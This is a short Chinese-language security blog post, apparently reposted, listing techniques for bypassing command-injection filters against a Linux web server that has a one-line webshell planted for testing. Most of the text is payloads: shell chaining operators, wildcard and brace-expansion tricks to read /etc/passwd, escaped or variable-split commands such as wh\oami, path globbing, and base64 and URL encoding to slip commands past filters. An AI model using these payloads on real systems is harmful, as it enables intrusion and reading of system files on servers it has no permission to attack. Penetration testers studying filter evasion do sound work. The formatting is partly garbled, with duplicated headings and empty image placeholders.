部署服务器端为Linux系统的http服务,留存get和post方式的一句话木马,用于命令执行测试。(测试思路可以对话Chatgpt)

linux逻辑运算符

linux逻辑运算符

; //分号

| //仅执行后面那条命令

![]()

|| //仅执行前面那条命令

![]()

& //两条命令都会执行

![]()

&& //两条命令都会执行(注意url编码)%0a //换行符 %0d //回车符

利用通配符

利用通配符

通配符"?"代表任意一个字符,"*"代表任意个字符



cat%20/etc/pa??wdcat%20/etc/pa?*wd尝试

cat /*****et*c*/*pas**************************************************swd 结合上述方式进行组合bypass

结合上述方式进行组合bypass

echo mt ; whoami使用大括号来绕过空格的限制

{cat,/etc/passwd}{ls,-alth}命令混淆

wh\oamiwh$1oamiwho$@amiwhoa$*mi

命令变形

/*/bin/wh*mi/us*/*in/who*mi/*s?/*?n/w?o*i

base64编码方式进行

echo id|base64e\cho \i\d|base64

URL编码

%28%22%65%5c%63%68%6f%20%5c%69%5c%64%7c%62%61%73%65%36%34%22%29%3b

文章来源: http://mp.weixin.qq.com/s?__biz=Mzg2NzUzNzk1Mw==&mid=2247495531&idx=1&sn=e73bd9051fbee21496abef64621c5dda&chksm=ceb8aa25f9cf2333a19f4a484853e3ecf5d0eef4711d69de1ac4e7102ab914406277659c0997#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh